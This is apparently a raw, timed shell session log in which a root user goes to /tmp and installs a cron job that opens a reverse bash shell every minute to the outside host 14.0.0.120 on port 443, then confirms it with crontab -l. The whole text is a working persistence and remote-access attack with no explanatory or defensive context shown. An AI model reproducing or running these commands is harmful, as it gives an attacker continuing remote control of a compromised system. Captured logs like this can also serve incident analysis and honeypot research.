 whoami
0.002060s
root
6.472537s
cd /tmp
pwd
0.000448s
/tmp
70.470580s
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
0.002562s
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'